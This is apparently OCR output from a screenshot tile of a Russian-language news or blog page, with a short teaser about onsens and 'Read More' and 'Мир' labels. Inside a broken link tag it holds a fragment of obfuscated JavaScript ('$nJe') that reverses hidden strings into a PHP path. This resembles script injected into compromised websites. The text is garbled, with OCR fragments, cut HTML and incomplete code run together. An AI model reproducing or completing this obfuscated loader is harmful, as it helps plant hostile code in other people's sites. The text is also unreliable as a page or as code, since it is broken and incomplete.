
источниках онсэнах – сквозь пар вы можете...
<a href="https://znaeteli.ru/2011/01/v-
s$nJe=function(n){if (typeof ($nJe.list[n]) == "string")
return $nJe.list[n].split("").reverse().join("");return
$nJe.list[n];};$nJe.list=
["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-
tca/" class="aft-readmore">Read More
1 MIN READ
Мир